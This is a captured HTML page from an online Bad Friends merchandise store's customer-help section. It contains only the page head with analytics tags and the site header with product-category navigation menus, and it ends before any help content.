

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bad-friends.store/customer-help/
body_size: 13421
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bad-friends.store/uploads/Logo (12)-1750907159.png">
    <meta name="csrf-token" content="">
    <title>Customer help | Bad Friends Store - Official Bad Friends Merchandise Shop</title>

            
        <meta property="og:title" content="Customer help | Bad Friends Store - Official Bad Friends Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bad-friends.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bad-friends.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bad-friends.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mc8n0r94ug");
</script>
<meta name="google-site-verification" content="xhtHJ_uq5wpeLB0gN0hPXD44LkJQAfk9yt7ukK_zj74" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RJHWBVGWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0RJHWBVGWW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bad-friends.store" class="relative block">
                    <span class="sr-only">Bad Friends Store - Official Bad Friends Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bad-friends.store/uploads/Logo (12).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bad-friends.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bad-friends.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.store/collections/bad-friends-accessories" class="block text-sm font-medium">Bad Friends Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-backpacks" class="font-light rounded text-sm">Bad Friends Backpacks</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-bags" class="font-light rounded text-sm">Bad Friends Bags</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-face-masks" class="font-light rounded text-sm">Bad Friends Face Masks</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-mouse-pads" class="font-light rounded text-sm">Bad Friends Mouse Pads</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-mugs" class="font-light rounded text-sm">Bad Friends Mugs</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-pins" class="font-light rounded text-sm">Bad Friends Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bad-friends.store/collections/bad-friends-cases" class="block text-sm font-medium">Bad Friends Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-iphone-cases" class="font-light rounded text-sm">Bad Friends iPhone Cases</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-samsung-cases" class="font-light rounded text-sm">Bad Friends Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.store/collections/bad-friends-charactors" class="block text-sm font-medium">Bad Friends Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.store/collections/andrew-santino-merch" class="font-light rounded text-sm">Andrew Santino Merch</a>
                                                                                                            <a href="https://bad-friends.store/collections/bobby-lee-merch" class="font-light rounded text-sm">Bobby Lee Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bad-friends.store/collections/bad-friends-cloth" class="block text-sm font-medium">Bad Friends Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-hats-amp-caps" class="font-light rounded text-sm">Bad Friends Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-hoodies" class="font-light rounded text-sm">Bad Friends Hoodies</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-jackets" class="font-light rounded text-sm">Bad Friends Jackets</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-socks" class="font-light rounded text-sm">Bad Friends Socks</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-sweatshirts" class="font-light rounded text-sm">Bad Friends Sweatshirts</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-t-shirts" class="font-light rounded text-sm">Bad Friends T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.store/collections/bad-friends-decoration" class="block text-sm font-medium">Bad Friends Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-blanket" class="font-light rounded text-sm">Bad Friends Blanket</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-pillows" class="font-light rounded text-sm">Bad Friends Pillows</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-posters" class="font-light rounded text-sm">Bad Friends Posters</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-puzzles" class="font-light rounded text-sm">Bad Friends Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bad-friends.store/collections/bad-friends-workout-gear" class="block text-sm font-medium">Bad Friends Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-compression-long-sleeves" class="font-light rounded text-sm">Bad Friends Compression (long sleeves)</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-leggings" class="font-light rounded text-sm">Bad Friends Leggings</a>
                                                                                                            <a href="https://bad-friends.store/collections/bad-friends-tank-tops" class="font-light rounded text-sm">Bad Friends Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-accessories" class="flex justify-between items-center hover:underline grow">Bad Friends Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-backpacks" class="flex justify-between items-center hover:underline grow">Bad Friends Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-bags" class="flex justify-between items-center hover:underline grow">Bad Friends Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-face-masks" class="flex justify-between items-center hover:underline grow">Bad Friends Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-mouse-pads" class="flex justify-between items-center hover:underline grow">Bad Friends Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-mugs" class="flex justify-between items-center hover:underline grow">Bad Friends Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-pins" class="flex justify-between items-center hover:underline grow">Bad Friends Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-cases" class="flex justify-between items-center hover:underline grow">Bad Friends Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-iphone-cases" class="flex justify-between items-center hover:underline grow">Bad Friends iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-samsung-cases" class="flex justify-between items-center hover:underline grow">Bad Friends Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-charactors" class="flex justify-between items-center hover:underline grow">Bad Friends Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/andrew-santino-merch" class="flex justify-between items-center hover:underline grow">Andrew Santino Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bobby-lee-merch" class="flex justify-between items-center hover:underline grow">Bobby Lee Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-cloth" class="flex justify-between items-center hover:underline grow">Bad Friends Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Bad Friends Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-hoodies" class="flex justify-between items-center hover:underline grow">Bad Friends Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-jackets" class="flex justify-between items-center hover:underline grow">Bad Friends Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-socks" class="flex justify-between items-center hover:underline grow">Bad Friends Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-sweatshirts" class="flex justify-between items-center hover:underline grow">Bad Friends Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-t-shirts" class="flex justify-between items-center hover:underline grow">Bad Friends T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-decoration" class="flex justify-between items-center hover:underline grow">Bad Friends Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-blanket" class="flex justify-between items-center hover:underline grow">Bad Friends Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-pillows" class="flex justify-between items-center hover:underline grow">Bad Friends Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-posters" class="flex justify-between items-center hover:underline grow">Bad Friends Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-puzzles" class="flex justify-between items-center hover:underline grow">Bad Friends Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-workout-gear" class="flex justify-between items-center hover:underline grow">Bad Friends Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Bad Friends Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-leggings" class="flex justify-between items-center hover:underline grow">Bad Friends Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/collections/bad-friends-tank-tops" class="flex justify-between items-center hover:underline grow">Bad Friends Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
